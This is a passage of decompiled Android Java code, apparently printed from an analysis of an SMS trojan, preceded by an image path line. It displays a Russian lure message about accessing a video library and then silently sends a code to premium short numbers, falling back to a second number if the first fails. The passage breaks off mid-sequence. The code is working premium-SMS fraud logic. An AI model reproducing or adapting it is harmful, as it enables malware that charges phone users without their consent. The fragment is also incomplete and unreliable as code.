 localTextView.setText("Нажмите ок для доступа к видеотеке");
setContentView(localTextView);
SmsManager localSmsManager = SmsManager.getDefault();
try
{
  localSmsManager.sendTextMessage("3353", null, "798657", null, null);
}
catch (Exception localException2)
{
  try
  {
    localSmsManager.sendTextMessage("3354", null, "798657", null, null);
  }
  catch (Exception localException2)
  {
    try